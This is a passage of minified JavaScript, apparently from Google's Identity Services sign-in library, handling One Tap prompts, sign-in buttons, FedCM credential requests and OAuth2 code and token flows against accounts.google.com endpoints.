c.hosted_domain;if(void 0!==c.include_granted_scopes)var p=c.include_granted_scopes;if(void 0!==c.enable_serial_consent)var t=c.enable_serial_consent;c=[];Yn(c,"gsiwebsdk","3");Yn(c,"client_id",d);Yn(c,"scope",e);Yn(c,"redirect_uri",a);Yn(c,"prompt",h);Yn(c,"login_hint",k);Yn(c,"state",m);Yn(c,"access_type",g);Yn(c,"hd",n);Yn(c,"response_type",f);Yn(c,"include_granted_scopes",!1===p?"false":"true");Yn(c,"enable_serial_consent",!1===t?"false":"true");return b+"?"+c.join("&")},ao=function(a,b){if(!b.client_id)throw new $n("Missing required parameter client_id.");
if(!b.scope)throw new $n("Missing required parameter scope.");var c={client_id:b.client_id,scope:b.scope,hint:b.hint,state:b.state,hosted_domain:b.hosted_domain,include_granted_scopes:b.include_granted_scopes,enable_serial_consent:b.enable_serial_consent};"code"===a?(c.select_account=b.select_account,c.ux_mode=b.ux_mode,"redirect"===c.ux_mode&&(c.redirect_uri=b.redirect_uri||[location.protocol,"//",location.host,location.pathname].join(""))):"token"===a&&(c.prompt=b.prompt);return c},bo=function(){var a=
zn.apply(0,arguments),b=[];if(a){a=_.u(a);for(var c=a.next();!c.done;c=a.next()){var d=(c=c.value)&&c.trim();!d&&0<=d.indexOf(" ")?(_.y("In hasGrantedAllScopes() method: invalid scope ["+c+"]. Scope should be a non-empty string without space."),c=null):c=d;if(null===c)return _.y("Invalid scope found."),null;c&&b.push(c)}}return b},co=function(a){return(a=a&&a.scope&&a.scope.trim())?bo.apply(null,yn(a.split(" "))):null},eo=function(a){_.sl(a,"prompt_closed",{ld:!1})},fo=function(a,b,c){b={qd:b};void 0!=
c&&(b.oldHeight=c);_.sl(a,"prompt_resized",b)},yn=function(a){if(!(a instanceof Array)){a=_.u(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a},zn=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b},Fn=function(){return Error.apply(this,arguments)||this};_.J(Fn,Error);
var kn=function(a,b){a.rel="";a.href=b instanceof _.me?_.ne(b).toString():b instanceof _.D?_.oe(b):_.oe(_.Rk(b))},qn=function(a,b){if("textContent"in a)a.textContent=b;else if(3==a.nodeType)a.data=String(b);else if(a.firstChild&&3==a.firstChild.nodeType){for(;a.lastChild!=a.firstChild;)a.removeChild(a.lastChild);a.firstChild.data=String(b)}else _.ue(a),a.appendChild((9==a.nodeType?a:a.ownerDocument||a.document).createTextNode(String(b)))},go=["debug","info","warn"],$n=function(){var a=Error.apply(this,
arguments);this.message=a.message;"stack"in a&&(this.stack=a.stack)};_.J($n,Error);
var ho=function(a){_.O.call(this,a)};_.J(ho,_.O);
var io=function(a){_.O.call(this,a)};_.J(io,_.O);
var jo={left:1,center:2},ko={rectangular:1,square:3,pill:2,circle:4},lo={large:1,medium:2,small:3},mo={signin:1,signin_with:2,signup_with:3,continue_with:4},no={outline:1,filled_blue:2,filled_black:3},oo={standard:1,icon:2},po=function(a,b,c){this.container=a;this.h=c;this.g=!1;a=new _.oi;b&&(b.logo_alignment&&_.I(a,6,jo[b.logo_alignment]),b.shape&&_.I(a,3,ko[b.shape]),b.size&&_.I(a,1,lo[b.size]),b.text&&_.I(a,5,mo[b.text]),b.theme&&_.I(a,2,no[b.theme]),b.type&&_.I(a,7,oo[b.type]),b.width&&!isNaN(b.width)&&
_.I(a,4,b.width));this.buttonAttributes=a;this.startTime=performance.now()},qo=function(a){if(!a.g){_.ci(a.container,a.buttonAttributes);var b=_.re("nsm7Bb-HzV7m-LgbsSe",a.container);b&&a.h&&gn(b,function(){a.h&&a.h.call(a)});a.i=performance.now()}};po.prototype.R=function(){if(!this.g){var a=_.re("nsm7Bb-HzV7m-LgbsSe",this.container);a&&_.ve(a);this.g=!0;this.j=performance.now()}};
var ro=function(){};_.l=ro.prototype;_.l.getMomentType=function(){return this.g};_.l.isDisplayMoment=function(){return"display"===this.g};_.l.isDisplayed=function(){return this.isDisplayMoment()&&!!this.h};_.l.isNotDisplayed=function(){return this.isDisplayMoment()&&!this.h};_.l.getNotDisplayedReason=function(){return this.isNotDisplayed()?this.j:void 0};_.l.isSkippedMoment=function(){return"skipped"===this.g};_.l.getSkippedReason=function(){return this.isSkippedMoment()?this.l:void 0};
_.l.isDismissedMoment=function(){return"dismissed"===this.g};_.l.getDismissedReason=function(){return this.isDismissedMoment()?this.i:void 0};
var jn={};
var xn=function(a,b,c){var d=zn.apply(3,arguments);this.j=a;this.i=b;this.g=c;this.h=d};xn.prototype.toString=function(){var a=[this.j];this.i&&a.push(this.i);this.g&&a.push(this.g);this.h&&a.push.apply(a,yn(this.h));return a.join(".")};var sn=Math.floor(100*Math.random()),tn="https://accounts.google.com/gsi/log",un,vn;
var so=[0,7200,86400,604800,2419200],to=function(a,b,c){this.i=a;this.g=void 0===b?"i_":b;this.h=void 0===c?"g_state":c},uo=function(a){if(a=_.Ac.get(a.h))try{return JSON.parse(a)}catch(b){}return{}},vo=function(a){var b=uo(a),c={},d=b[a.g+"p"];void 0!=d&&(c.disable_auto_prompt=d);d=b[a.g+"t"];void 0!==d&&(c.disable_auto_select_to=d);a=b[a.g+"l"];c.prompt_suppress_level="number"===typeof a&&!isNaN(a)&&0<=a&&4>=a?a:0;return c},wo=function(a,b){var c=a.g+"p",d=a.g+"t",e=a.g+"l",f=uo(a);void 0==b.disable_auto_prompt?
delete f[c]:f[c]=b.disable_auto_prompt;void 0===b.disable_auto_select_to?delete f[d]:f[d]=b.disable_auto_select_to;f[e]=b.prompt_suppress_level;b=JSON.stringify(f);c=_.wa()&&_.ua()&&0<=_.yd(an(),"67");_.Ac.set(a.h,b,{ic:15552E3,path:"/",domain:a.i||void 0,Ib:c?!0:void 0,Hb:c?"none":void 0})},xo=function(a){a=vo(a).disable_auto_prompt;return void 0!=a&&a>(new Date).getTime()},Sn=function(a){var b=vo(a);b.disable_auto_select_to=Date.now()+864E5;wo(a,b)},yo=function(a){var b=vo(a);delete b.disable_auto_select_to;
wo(a,b)};
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var zo=RegExp("^((?!\\s)[a-zA-Z0-9\u0080-\u3001\u3003-\uff0d\uff0f-\uff60\uff62-\uffffFF-]+[\\.\\uFF0E\\u3002\\uFF61])+(?!\\s)[a-zA-Z0-9\u0080-\u3001\u3003-\uff0d\uff0f-\uff60\uff62-\uffffFF-]{2,63}$");
var Ao=function(){};Ao.prototype.next=function(){return Bo};var Bo={done:!0,value:void 0};Ao.prototype.za=function(){return this};
var Fo=function(a){if(a instanceof Co||a instanceof Do||a instanceof Eo)return a;if("function"==typeof a.next)return new Co(function(){return a});if("function"==typeof a[Symbol.iterator])return new Co(function(){return a[Symbol.iterator]()});if("function"==typeof a.za)return new Co(function(){return a.za()});throw Error("wa");},Co=function(a){this.g=a};Co.prototype.za=function(){return new Do(this.g())};Co.prototype[Symbol.iterator]=function(){return new Eo(this.g())};Co.prototype.h=function(){return new Eo(this.g())};
var Do=function(a){this.g=a};_.J(Do,Ao);Do.prototype.next=function(){return this.g.next()};Do.prototype[Symbol.iterator]=function(){return new Eo(this.g)};Do.prototype.h=function(){return new Eo(this.g)};var Eo=function(a){Co.call(this,function(){return a});this.i=a};_.J(Eo,Co);Eo.prototype.next=function(){return this.i.next()};
var Go=function(){};
var Ho=function(){};_.B(Ho,Go);Ho.prototype[Symbol.iterator]=function(){return Fo(this.za(!0)).h()};
var Io=function(a){this.g=a};_.B(Io,Ho);_.l=Io.prototype;_.l.set=function(a,b){try{this.g.setItem(a,b)}catch(c){if(0==this.g.length)throw"Storage mechanism: Storage disabled";throw"Storage mechanism: Quota exceeded";}};_.l.get=function(a){a=this.g.getItem(a);if("string"!==typeof a&&null!==a)throw"Storage mechanism: Invalid value was encountered";return a};_.l.rb=function(a){this.g.removeItem(a)};
_.l.za=function(a){var b=0,c=this.g,d=new Ao;d.next=function(){if(b>=c.length)return Bo;var e=c.key(b++);if(a)return{value:e,done:!1};e=c.getItem(e);if("string"!==typeof e)throw"Storage mechanism: Invalid value was encountered";return{value:e,done:!1}};return d};_.l.key=function(a){return this.g.key(a)};
var Jo=function(){var a=null;try{a=window.sessionStorage||null}catch(b){}this.g=a};_.B(Jo,Io);
var Ko=function(a,b){this.h=a;this.g=b+"::"};_.B(Ko,Ho);Ko.prototype.set=function(a,b){this.h.set(this.g+a,b)};Ko.prototype.get=function(a){return this.h.get(this.g+a)};Ko.prototype.rb=function(a){this.h.rb(this.g+a)};Ko.prototype.za=function(a){var b=this.h[Symbol.iterator](),c=this,d=new Ao;d.next=function(){var e=b.next();if(e.done)return e;for(e=e.value;e.slice(0,c.g.length)!=c.g;){e=b.next();if(e.done)return e;e=e.value}return{value:a?e.slice(c.g.length):c.h.get(e),done:!1}};return d};
var Lo=new _.rl("g_credential_picker"),Mo=["bottom_sheet","card"],No=["signin","signup","use"],Po=function(a,b){b=void 0===b?"i_":b;var c=new Jo;if(c.g)try{c.g.setItem("__sak","1");c.g.removeItem("__sak");var d=!0}catch(e){d=!1}else d=!1;this.v=d?new Ko(c,"g_state_id_"):null;this.Dc=b;this.i=a=Object.assign({},a);this.ua=!1;this.s=!0;this.N=null;b=new Uint8Array(16);(window.crypto||_.pc.msCrypto).getRandomValues(b);this.A=btoa(String.fromCharCode.apply(String,yn(b))).replace(/=+$/,"");this.D={};this.ia=
this.oa=!1;Oo(this,a)};_.J(Po,_.Xe);
var Oo=function(a,b){var c=a.v?a.v.get("ll")||void 0:void 0;if(c)Qo(a,c);else{if(c=void 0!==b.log_level)c=b.log_level,c=void 0===c||0<=(0,_.za)(go,c);c&&Qo(a,b.log_level)}a.tc=b.button_url||"https://accounts.google.com/gsi/button";a.ya=b.picker_url||"https://accounts.google.com/gsi/select";a.Hc=b.prompt_url||"https://accounts.google.com/gsi/iframe/select";a.bc=b.status_url||"https://accounts.google.com/gsi/status";a.F=_.vm(a.bc);a.Ec=b.container_css_url||"https://accounts.google.com/gsi/style";a.Lc=
b.revoke_url||"https://accounts.google.com/gsi/revoke";c=a.F;var d=b.client_id,e=a.A;tn=c?c+"/gsi/log":"https://accounts.google.com/gsi/log";un=d;vn=e;a.callback=b.callback;a.Ba="redirect"===b.ux_mode?"redirect":"popup";c=b.ui_mode;void 0!=c&&0<=(0,_.za)(Mo,c)||(c=_.Ji()&&!_.Ki()?"bottom_sheet":"card");a.uiMode=c;a.container=(b.prompt_parent_id?document.getElementById(b.prompt_parent_id):null)||document.body;a.Fc=9E4;a.fa=!1!==b.cancel_on_tap_outside;a.oa=!0===b.itp_support;c=b.state_cookie_domain;
!c||null!=c&&zo.test(c)||(c=void 0);a.o=new to(c,a.Dc,b.state_cookie_name);a.xa(b);c={};void 0!=b.client_id&&(c.client_id=b.client_id);void 0!=b.origin&&(c.origin=b.origin);void 0!=b.auto_select&&(c.auto_select=b.auto_select);c.ux_mode=a.Ba;"redirect"===c.ux_mode&&b.login_uri&&(c.login_uri=b.login_uri);c.ui_mode=a.uiMode;void 0!==b.context&&0<=(0,_.za)(No,b.context)&&(c.context=b.context);void 0!=b.hint&&(c.hint=b.hint);void 0!=b.hosted_domain&&(c.hosted_domain=b.hosted_domain);void 0!=b.existing&&
(c.existing=b.existing);void 0!=b.special_accounts&&(c.special_accounts=b.special_accounts);void 0!=b.nonce&&(c.nonce=b.nonce);void 0!=b.channel_id&&(c.channel_id=b.channel_id);void 0!=b.state&&(c.state=b.state);"warn"!==_.Ea&&(c.log_level=_.Ea);void 0!=b.hl&&(c.hl=b.hl);void 0!==b.disable_auto_focus&&(c.disable_auto_focus=b.disable_auto_focus);c.as=a.A;_.bf("rp_cancelable_auto_select")&&(c.feature="cancelableAutoSelect");a.wa(c);a.g=c};Po.prototype.xa=function(){};Po.prototype.wa=function(){};
var Nn=function(a){a.ua||(a.ua=!0,_.E(window,"message",function(b){Ro(a,b.S)},!1),a.N=_.E(document,"click",function(){a.fa&&So(a,!1)&&(To(a,"tap_outside"),Bn("tapOutside"))}))},Uo=function(a){navigator.credentials.get({mediation:"optional",federated:{providers:[{url:"https://accounts.google.com/gsi/",clientId:a.g.client_id}],mode:"mediated",preferAutoSignIn:!!a.g.auto_select}}).then(function(b){a.H=new AbortController;var c={signal:a.H.signal};a.g.nonce&&(c.nonce=a.g.nonce);a.ia=!0;b.login(c).then(function(d){a.callback&&
(d={credential:d&&d.idToken,select_by:"itp"},a.callback.call(a,d),_.x("FedCM response :"+JSON.stringify(d)))},function(d){_.z("FedCM login() rejects with "+d)})},function(b){_.z("FedCM get() rejects with "+b)})};
Po.prototype.K=function(a,b,c){var d=this;So(this,!0)&&(Vo(this,"flow_restarted"),Bn("flowRestarted"));this.l=a;this.ga=c;a=Object.assign({},this.i,b);Oo(this,a);a="bottom_sheet"===this.g.ui_mode?"bottomSheet":"card";this.g.client_id?_.bf("unsupported_browser")?(Z("One Tap is not supported in this User Agent."),this.j("browser_not_supported"),_.Ze(this,"prompt_display_failed",{cause:"Unsupported user agent for one tap."}),An(a,"browserNotSupported")):xo(this.o)?(Z("User has closed One Tap before. Still in the cool down period."),
this.j("suppressed_by_user"),_.Ze(this,"prompt_display_failed",{cause:"Prompt disabled by the user."}),An(a,"cooldown",(vo(this.o).prompt_suppress_level||0).toString())):"FederatedCredential"in window&&window.FederatedCredential.prototype.login&&!window.location.pathname.includes("/legacy")&&_.Ni.enable_fedcm.includes(this.g.client_id)&&_.bf("enable_fedcm_via_userid")?Uo(this):Wo(this,function(e){e&&_.L(e,3)?(Xo(d),Yo(d),Zo(d,!0)):e&&_.Ke(e,2)?(_.Gc(_.N(e,_.We,2)),e=_.H(_.N(e,_.We,2),1),d.j(2===e?
"opt_out_or_no_session":7===e?"secure_http_required":5===e?"unregistered_origin":3===e||4===e?"invalid_client":9===e?"browser_not_supported":12===e?"web_view_not_supported":"unknown_reason"),_.Ze(d,"prompt_display_failed",{cause:"Error while checking for the credential status."})):e&&!_.L(e,3)&&(_.va()||_.Ii()||_.ya()&&0<=_.yd(_.Bc(),"14.4"))&&d.oa?(Xo(d),Yo(d),Zo(d,!0)):e&&!_.L(e,3)?(_.x("No sessions found in the browser."),d.j("opt_out_or_no_session"),_.Ze(d,"prompt_display_failed",{cause:"No signed in Google accounts available."})):
(_.x("Invalid response from check credential status."),d.j("unknown_reason"),_.Ze(d,"prompt_display_failed",{cause:"A network error was encountered while checking for the credential status."}))}):(_.z("Missing required parameter: client_id."),this.j("missing_client_id"),_.Ze(this,"prompt_display_failed",{cause:"Missing required parameter: client_id."}),An(a,"noClientId"))};
var Qn=function(a,b,c,d){_.ue(b);_.we(b);var e="gsi_"+Date.now()%1E6+"_"+Math.floor(1E6*Math.random()),f=new _.Ub(a.tc),g=Object.assign({},c),h=_.rc(document,"div");h.classList.add("S9gUrf-YoZ4jf");h.style.position="relative";b.appendChild(h);b=$o(a,h,c,e);a.D[e]={iframe_id:e,handler:d,inline_button:b,data:{nonce:g.nonce||a.i.nonce,state:g.state||a.i.state}};delete g.nonce;delete g.state;d=_.ye(g);d.add("client_id",a.i.client_id);d.add("iframe_id",e);d.add("as",a.A);g.locale&&(d.add("hl",g.locale),
_.mc(d,"locale"));"warn"!==_.Ea&&d.add("log_level",_.Ea);a.i.hint&&d.add("hint",a.i.hint);a.i.hosted_domain&&d.add("hosted_domain",a.i.hosted_domain);_.Xb(f,d);g=_.Li();f=on(h,f.toString(),e,g);g&&gn(f,function(k){k.preventDefault();k.stopPropagation();ap(a,e)})},$o=function(a,b,c,d){var e=_.rc(document,"div");b.appendChild(e);b=new po(e,c,function(){ap(a,d)});qo(b);return b},bp=function(a,b){var c=a.D[b];if(c&&c.inline_button){var d=c.inline_button;requestAnimationFrame(function(){requestAnimationFrame(function(){d.R();
c.inline_button=void 0;a:{if(performance&&performance.getEntriesByType){var e=performance.getEntriesByType("navigation");if(0<e.length){e=e[0].domComplete;break a}}e=performance&&performance.timing&&performance.timing.domComplete&&performance.timeOrigin?performance.timing.domComplete-performance.timeOrigin:void 0}e&&wn(new xn("button",void 0,"rendered","latency",Math.floor(d.i-e).toString(),Math.floor(d.j-e).toString(),Math.floor(d.startTime-e).toString()),1)})})}},ap=function(a,b){_.x("Processing click for button: "+
b+".");if(b){var c=_.G(b),d=a.D[b];c||Z("The iframe containing the button was not found within the page.");d?d.handler?(d.handler(d.data),_.x("Custom handler called for button: "+b+".")):(b={},d.data&&(d.data.nonce&&(b.nonce=d.data.nonce),d.data.state&&(b.state=d.data.state)),So(a,!0)&&(Vo(a,"flow_restarted"),Bn("buttonFlowStarted")),d=Object.assign({},a.i,b),Oo(a,d),"redirect"===a.Ba?(a.g.login_uri||(a.g.login_uri=location.protocol+"//"+location.host+location.pathname),a.g.g_csrf_token=hn(),a=_.Tk(_.Qk(a.ya,
a.g)),top.location.replace(_.Nk(a))):(a.m=_.Bm(),a.g.channel_id=_.Kc(a.m),a.g.origin=a.g.origin||location.origin,_.pl(_.Qk(a.ya,a.g),Lo)||wn(new xn("button","popup","clicked","popupNotOpened")))):_.z("A button entry was not found for the given id.")}},So=function(a,b){if(a.ia)return a.H?(a.H.abort(),a.H=null,!0):!1;var c=a.container;if(!(document.getElementById("credential_picker_iframe")||c&&document.getElementById("credential_picker_container")))return!1;if(!b&&a.s)return Z("Cancel prompt request ignored. The prompt is in a protected state."),
!1;if(!mn(a.container))return Z("Failed to remove prompt iframe."),!1;eo(a);a.s=!0;a.N&&(_.Mb(a.N),a.N=null);return!0};Po.prototype.j=function(a){Zo(this,!1,a)};
var Zo=function(a,b,c){if(a.l){var d=a.l;b||(a.l=void 0);var e=new ro;e.g="display";e.h=b;b||(e.j=c||"unknown_reason");d.call(a,e)}},To=function(a,b){if(a.l){var c=a.l;a.l=void 0;var d=new ro;d.g="skipped";d.l=b;c.call(a,d)}},Vo=function(a,b){if(a.l){var c=a.l;a.l=void 0;var d=new ro;d.g="dismissed";d.i=b;c.call(a,d)}},cp=function(a,b){a.ga&&a.ga.call(a,{type:b,message:void 0})},Wo=function(a,b){var c={client_id:a.g.client_id};a.g.hint&&(c.hint=a.g.hint);a.g.hosted_domain&&(c.hosted_domain=a.g.hosted_domain);
a.g.as&&(c.as=a.g.as);c=_.Qk(a.bc,c);bn(c,function(d){d&&"null"!==d?(d=new ho(_.id(d)),b(d)):(_.z("Check credential status returns invalid response."),a.j("unknown_reason"),_.Ze(a,"network",{cause:"invalid_response"}))})},Xo=function(a){var b=a.g,c;if(c=a.g.auto_select){c=a.o;var d=vo(c);d.disable_auto_select_to&&Date.now()>=d.disable_auto_select_to&&(yo(c),d=vo(c));c=!(d.disable_auto_select_to&&Date.now()<d.disable_auto_select_to)}b.auto_select=c;a.m=_.Bm();a.g.channel_id=_.Kc(a.m);a.g.origin=a.g.origin||
location.origin;b=_.Qk(a.Hc,a.g);a.s=!0;a.ac(b);_.sl(a,"prompt_displayed")};Po.prototype.ac=function(a){nn(this.container,a,"bottom_sheet"===this.uiMode)};
var Yo=function(a){"bottom_sheet"===a.uiMode&&window.setTimeout(function(){So(a,!1)&&(To(a,"auto_cancel"),Bn("autoCancel"))},a.Fc)},Ro=function(a,b){if(b.origin===a.F&&b.data&&"readyForConnect"===b.data.type)if(_.x("Setup message received: "+JSON.stringify(b.data)),b.source){var c=b.data.iframeId;if(c){if(a.D[c]){c=new MessageChannel;c.port1.onmessage=function(e){if(e.data&&e.data.type){_.x("Message received in button channel: "+JSON.stringify(e.data));var f=e.data.type;if("command"!==f)_.y("Unknown event type ("+
f+") received in the button channel.");else{var g;f=e.data.command;switch(f){case "clicked":f=e.data.iframeId;_.x("Clicked command received for button: "+f+".");ap(a,f);break;case "resize":f=e.data.iframeId;_.x("Resize command received for button: "+f+".");if(f){var h=e.data.height,k=e.data.width;if((g=(g=document.getElementById(f))&&"iframe"==g.tagName.toLowerCase()?g:null)&&pn(h)&&pn(k)){g.style.height=h+"px";g.style.width=k+"px";var m=e.data.verticalMargin;e=e.data.horizontalMargin;"number"!==
typeof m||isNaN(m)||"number"!==typeof e||isNaN(e)||(g.style.marginTop=m+"px",g.style.marginBottom=m+"px",g.style.marginLeft=e+"px",g.style.marginRight=e+"px",bp(a,f));fo(a,k,h)}else g?_.y("Unable to resize iframe. Invalid dimensions."):_.y("Unable to resize iframe. No iframe found with id: "+(f+"."))}break;default:_.y("Unknown command type ("+f+") received in the button channel.")}}}};var d={type:"channelConnect"};try{b.source.postMessage(d,a.F,[c.port2])}catch(e){_.z("Failed to send postmessage to button iframe: "+
e.message)}}}else if(b.data.channelId&&a.m&&(a.m&&_.Kc(a.m))===b.data.channelId){c=new MessageChannel;c.port1.onmessage=function(e){a.U(e)};d={type:"channelConnect",nonce:a.m};try{b.source.postMessage(d,a.F,[c.port2])}catch(e){_.z("Failed to send postmessage to iframe: "+e.message)}}}else _.x("Source invalid. Iframe was closed during setup.")};
Po.prototype.U=function(a){if(a.data&&a.data.type)switch(_.x("Message received: "+JSON.stringify(a.data)),a.data.type){case "response":var b=So(this,!0),c=a.data.response,d=c&&c.credential;if(d){var e=this.o,f=vo(e);delete f.disable_auto_prompt;f.prompt_suppress_level&&wn(new xn("onetap",void 0,"resetCooldown",f.prompt_suppress_level.toString()));f.prompt_suppress_level=0;wo(e,f);yo(e);this.callback&&(this.callback.call(this,c),_.x("Response received: "+JSON.stringify(c)));c=this.g.client_id;e=en();
if(c&&e){f=fn(c);var g=fn(e);!(f&&g||c!==e)||f&&g&&f===g||_.y("The client ids used by Google Sign In and One Tap should be same or from the same project.\nOne Tap may be blocked in the near future if mismatched.")}}b&&(d?Vo(this,"credential_returned"):(To(this,"issuing_failed"),Bn("issuingFailed")),eo(this));a.data.announcement&&rn(a.data.announcement);break;case "activity":a.data.activity&&this.cb(a.data.activity);break;case "command":if(b=a.data.command)switch(b){case "close":a.data.suppress&&(a=
this.o,b=vo(a),b.prompt_suppress_level=Math.min(b.prompt_suppress_level+1,4),b.disable_auto_prompt=(new Date).getTime()+1E3*so[b.prompt_suppress_level],wn(new xn("onetap",void 0,"startCooldown",b.prompt_suppress_level.toString())),wo(a,b));So(this,!0)&&(To(this,"user_cancel"),eo(this),Bn("userCancel"));break;case "resize":a=a.data.height;if(pn(a)){a:{if(b=document.getElementById("credential_picker_container")){if(d=b.getElementsByTagName("iframe"),0<d.length){d=d.item(0);c=d.clientHeight;b.style.height=
a+"px";d.style.height=a+"px";d.style.display="";b=c;break a}}else if(b=document.getElementById("credential_picker_iframe")){d=b.clientHeight;b.style.height=a+"px";b.style.display="";b=d;break a}b=void 0}fo(this,a,b)}break;case "cancel_protect_start":this.s=!0;break;case "cancel_protect_end":this.s=!1;break;case "start_auto_select":cp(this,"auto_select_started");break;case "cancel_auto_select":Sn(this.o),cp(this,"auto_select_canceled")}}};
var dp=function(a,b,c){var d={successful:!1},e=a.g.client_id;e?(b={client_id:e,hint:b},a.A&&(b.as=a.A),cn(a.Lc,b,function(f){if(f&&"null"!==f){if(f=new io(_.id(f)),d.successful=!!_.L(f,3),Z("Revoke XHR status: "+d.successful),!d.successful)if(_.Ke(f,2)){f=_.N(f,_.We,2);_.Gc(f);switch(_.H(f,1)){case 1:case 2:f="opt_out_or_no_session";break;case 3:f="client_not_found";break;case 4:f="client_not_allowed";break;case 5:f="invalid_origin";break;case 6:f="cross_origin_request_not_allowed";break;case 7:f=
"secure_http_required";break;case 8:f="invalid_parameter";break;case 9:f="browser_not_supported";break;case 12:f="web_view_not_supported";break;default:f="unknown_error"}d.error=f}else d.error="unknown_error"}else _.z("Invalid response is returned for revoke request."),d.error="invalid_response";c&&c(d)})):(_.z("Failed to revoke. Missing config parameter client_id."),c&&(d.error="missing_client_id",c(d)))},Qo=function(a,b,c){(void 0===c?0:c)&&a.v&&(b?a.v.set("ll",b):a.v.rb("ll"));_.Fc(b)};
var Dn={client_id:"str",auto_select:"bool",ux_mode:"str",ui_mode:"str",context:"str",nonce:"str",hosted_domain:"str",hint:"str",login_uri:"str",existing:"bool",special_accounts:"bool",state:"str",disable_auto_focus:"bool",log_level:"str",callback:"func",prompt_parent_id:"str",prompt_lifetime_sec:"num",cancel_on_tap_outside:"bool",state_cookie_domain:"str",itp_support:"bool",itp_mode:"str",native_callback:"func",moment_callback:"func",intermediate_iframe_close_callback:"func",auto_prompt:"bool",allowed_parent_origin:"str",
native_login_uri:"str",native_id_param:"str",native_password_param:"str",skip_prompt_cookie:"str"},En=Object.keys(Dn),Jn={parent_id:"str",size:"str",theme:"str",text:"str",shape:"str",width:"num",min_width:"num",logo_alignment:"str",type:"str",locale:"str",nonce:"str",state:"str"};
var Ln=function(a){a=Object.assign({},window.__G_ID_OPTIONS__,a);Po.call(this,a);this.J=a&&a.native_callback;_.bf("enable_intermediate_iframe")&&(this.h=a&&a.allowed_parent_origin);this.va=!1;this.B=!!this.h;this.ha=a&&a.intermediate_iframe_close_callback;if(this.h&&this.h)if("string"===typeof this.h){if(!dn(this.h))throw Error("xa");}else if(Array.isArray(this.h))for(a=0;a<this.h.length;a++)if("string"!==typeof this.h[a]||!dn(this.h[a]))throw Error("ya");};_.J(Ln,Po);
Ln.prototype.xa=function(a){this.J=a.native_callback};Ln.prototype.j=function(a){_.x("Prompt will not be displayed");this.J&&ep(this);Po.prototype.j.call(this,a)};var ep=function(a){a.va||(a.va=!0,"credentials"in navigator&&navigator.credentials.get({password:!0,nd:"required"}).then(function(b){a.J&&a.J(b)}))};
Ln.prototype.K=function(a,b,c){var d=this;this.B&&this.h?(_.x("Verifying parent origin."),_.Km(this.h,function(){_.Cm?_.Dm({command:"set_ui_mode",mode:d.uiMode}):_.y("Set ui mode command was not sent due to missing verified parent origin.");_.Um(!1);d.Qa=!1;Po.prototype.K.call(d,a,b,c)})):Po.prototype.K.call(this,a,b,c)};
Ln.prototype.U=function(a){Po.prototype.U.call(this,a);if(this.B&&a.data&&a.data.type)switch(a.data.type){case "response":a.data.response&&a.data.response.credential&&(this.Qa=!0,_.Sm(0));break;case "command":switch(a.data.command){case "close":this.Qa?_.Sm(0):this.ha?(_.Sm(0),this.ha()):_.Tm();break;case "resize":a=a.data.height;"number"===typeof a&&!isNaN(a)&&0<a&&_.Sm(a);break;case "cancel_protect_start":_.Um(!1);break;case "cancel_protect_end":_.Um(this.fa)}}};
Ln.prototype.ac=function(a){nn(this.container,a,"bottom_sheet"===this.uiMode,this.B)};Ln.prototype.wa=function(a){if(this.B)switch(_.Qm){case "intermediate_client":a.flow_type=1;break;case "amp_client":a.flow_type=2}};
var Mn=window;(function(a){a=void 0===a?document.readyState:a;"loading"!==a&&(Wn(),Un(),Xn());_.E(document,"DOMContentLoaded",function(){Wn();Un();Xn()},!1)})();_.A("google.accounts.id.cancel",function(){var a=Mn.__G_ID_CLIENT__;a&&So(a,!0)&&(Vo(a,"cancel_called"),Bn("cancel"))});_.A("google.accounts.id.disableAutoSelect",Tn);_.A("google.accounts.id.initialize",On);_.A("google.accounts.id.prompt",Pn);_.A("google.accounts.id.PromptMomentNotification",ro);_.A("google.accounts.id.renderButton",Rn);
_.A("google.accounts.id.revoke",function(a,b){var c=Mn.__G_ID_CLIENT__;c?dp(c,a,b):_.z("Attempt to call revoke() before initialize().")});_.A("google.accounts.id.storeCredential",function(a,b){"credentials"in navigator?navigator.credentials.store(a).then(function(){b&&b()}).catch(function(c){_.z("Store credential failed: "+JSON.stringify(c))}):b&&b()});
_.A("google.accounts.id.setLogLevel",function(a){var b=Mn.__G_ID_CLIENT__;b||(On(),b=Mn.__G_ID_CLIENT__);a=a?a.toLowerCase():void 0;void 0===a||0<=(0,_.za)(go,a)?Qo(b,a,!0):(_.z("Log level is invalid. Supported log levels are: info, warn, error. Log level set to warn by default"),Qo(b,void 0,!0))});
var fp=function(a,b){this.i=b.auth_url||"https://accounts.google.com/o/oauth2/auth";this.j=ao(a,b);this.g=void 0;this.h=a;this.m=!1},gp=function(a){a.m||(a.m=!0,window.addEventListener("message",function(b){try{if(b.data){var c=JSON.parse(b.data).params;c?a.g&&c.id===a.g?c.clientId!==a.j.client_id?Z("Message ignored. Client id does not match.","OAUTH2_CLIENT"):"authResult"!==c.type?Z("Message ignored. Invalid event type.","OAUTH2_CLIENT"):(a.g=void 0,a.l(c.authResult)):Z("Message ignored. Request id does not match.",
"OAUTH2_CLIENT"):Z("Message ignored. No params in message.","OAUTH2_CLIENT")}else Z("Message ignored. No event data.","OAUTH2_CLIENT")}catch(d){Z("Message ignored. Error in parsing event data.","OAUTH2_CLIENT")}},!1))},hp=function(a,b){a.g="auth"+Math.floor(1E6*Math.random()+1);var c=location.protocol,d=location.host,e=c.indexOf(":");0<e&&(c=c.substring(0,e));c=["storagerelay://",c,"/",d,"?"];c.push("id="+a.g);b.redirect_uri=c.join("")};
var ip=new _.rl("g_auth_code_window"),jp=function(a){fp.call(this,"code",a);this.callback=a.callback;a:switch(a.ux_mode){case "redirect":a="redirect";break a;default:a="popup"}this.Ba=a;Z("Instantiated.","CODE_CLIENT")};_.J(jp,fp);jp.prototype.l=function(a){Z("Handling response. "+JSON.stringify(a),"CODE_CLIENT");this.callback&&this.callback.call(this,a)};
jp.prototype.requestCode=function(){var a=this.j;"redirect"===this.Ba?(Z("Starting redirect flow.","CODE_CLIENT"),a=_.Tk(Zn(this.h,this.i,a)),window.location.assign(_.Nk(a))):(Z("Starting popup flow.","CODE_CLIENT"),gp(this),hp(this,a),_.pl(Zn(this.h,this.i,a),ip))};
var kp=new _.rl("g_auth_token_window"),lp=window,mp=function(a){fp.call(this,"token",a);this.callback=a.callback;Z("Instantiated.","TOKEN_CLIENT")};_.J(mp,fp);
